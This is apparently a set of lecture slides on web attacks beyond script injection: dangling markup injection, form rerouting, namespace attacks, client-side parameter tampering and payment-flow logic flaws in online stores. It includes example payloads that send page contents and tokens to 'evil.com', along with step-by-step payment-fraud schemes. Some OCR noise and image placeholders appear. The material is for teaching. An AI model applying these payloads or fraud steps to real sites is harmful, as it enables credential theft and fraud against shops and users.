	- Built-in XSS filters in IE and Chrome
	- Client-side APIs like toStaticHTML() …
- Many server-side defenses
- ◆ But attacker can do damage by injecting nonscript HTML markup elements, too

# Dangling Markup Injection

["Postcards from the post-XSS world"] A DECEMBER OF BUILDING AND ALCOHOL.

Injected tag

<img src='http://evil.com/log.cgi?



All of this sent to evil.com as a URL

#### Another Variant

["Postcards from the post-XSS world"]

<form action='http://evil.com/log.cgi'><textarea>

<input type="hidden" name="xsrf\_token" value="12345">

#### …<br>…

…

#### $<$ FOF $>$

No longer need the closing apostrophe and bracket in the page! Only works if the user submits the form … … but HTML5 may adopt auto-submitting forms

### Rerouting Existing Forms

["Postcards from the post-XSS world"]

<form action='http://evil.com/log.cgi>

<form action='update\_profile.php'>

<input type="text" name="pwd" value="trustno1">

</form>

…

…

…

Forms can't be nested, top-level occurrence takes precedence

#### Namespace Attacks

["Postcards from the post-XSS world"]

 $\leq$ img id= 'is\_public'> $\leq$ … function retrieve\_acls() { … Identifier attached to tag is automatically added to JavaScript namespace with higher priority than script-created variables

if (response.access\_mode == AM\_PUBLIC)

 $is\_public = true;$ 

else

is public = false;  $\}$ 

In some browsers, can use this technique to inject numbers and strings, too

function submit\_new\_acls() { ... if (is\_public) request.access\_mode =  $AM_PUBLIC; ...$ } Always evaluates to true

# Other Injection Possibilities

["Postcards from the post-XSS world"]A CHANGE IN THE WARD AND A CHANGE OF

#### $\blacklozenge$  <br/>base href="...."> tags

• Hijack existing relative URLs



• In-browser password managers detect forms with password fields, fill them out automatically with the password stored for the form's origin

#### ◆ Form fields and parameters (into existing forms)

• Change the meaning of forms submitted by user

#### ◆JSONP calls

• Invoke any existing function by specifying it as the callback in the injected call to the server's JSONP API

# Logic Flaws in Web Applications

"NoTamper: Automatic Blackbox Detection of Parameter Tampering Opportunities in Web Applications"

◆"How to Shop for Free Online - Security Analysis of Cashier-as-a-Service Based Web Stores"

#### User Input Validation

["NoTamper", Bisht et al.]**Request Response Browser epplication** 

Web applications need to reject invalid inputs

- "Credit card number should be 15 or 16 digits"
- "Expiration date in the past is not valid"
- ◆ Traditionally done at the server
	- Round-trip communication, increased load
- ◆ Better idea (?): do it in the browser using client-side JavaScript code

#### Client-Side Validation



### Problem: Client Is Untrusted

["NoTamper", Bisht et al.]**A WARD AND A WARD A HOUR AND A WARD A WARD A HOUR AND A WARD A WARD AND A WARD A WARD AND A WARD AND A WARD A** 



# Online Banking

["NoTamper", Bisht et al.]



Vulnerability: malicious client submits arbitrary account numbers for unauthorized money transfers

# Online Shopping

["NoTamper", Bisht et al.]



Vulnerability: malicious client submits negative quantities for unlimited shopping rebates

Two items in cart: price1  $=$  \$100, price2  $=$  \$500 quantity1 =  $-4$ , quantity2 = 1, total =  $$100$  (rebate of \$400 on price2)

# IT Support

["NoTamper", Bisht et al.]



#### **Client-side constraints:**

 $\mathbf{u} = 96$  (hidden field)

#### **Server-side code:**

 Update profile with id 96 with new details

#### Vulnerability: update arbitrary account

Inject a cross-site scripting (XSS) payload in admin account, cookies stolen every time admin logged in
## Content Management



#### **Server-side code:**

 privilege = non-admin; if ( \_COOKIE['make\_install\_prn']  $== 1)$  $privilege = admin;$ 

Vulnerability: malicious client sets make\_install\_prn cookie, creates fake admin account

[Bisht et al.]

### Cashier-as-a-Service



# nopCommerce + Amazon Simple Pay

- Anyone can register an Amazon seller account, so can Chuck
	- Purchase a \$25 MasterCard gift card by cash, register under a fake address and phone number
	- Create seller accounts in PayPal, Amazon and Google using the card

#### Chuck's trick

- Check out from Jeff, but pay to "Mark" (Chuck himself)
- Amazon tells Jeff that payment has been successful
- Jeff is confused, ships product



[Wang et al.]

## Interspire + PayPal Express

[Wang et al.]

Session 1: pay for a cheap order (orderID1), but prevent the merchant from finalizing it by holding Message B **store** 

Session 2: place an expensive order (orderID2) , but skip the payment step



Message A redirects to store.com/finalizeOrder?[orderID1]<sub>store</sub> Message A redirects to store.com/finalizeOrder?[orderID2]<sub>store</sub>

Message B calls store.com/finalizeOrder?[orderID1]<sub>store</sub> [orderID2]<sub>store</sub>

Expensive order is checked out but the cheap one is paid!

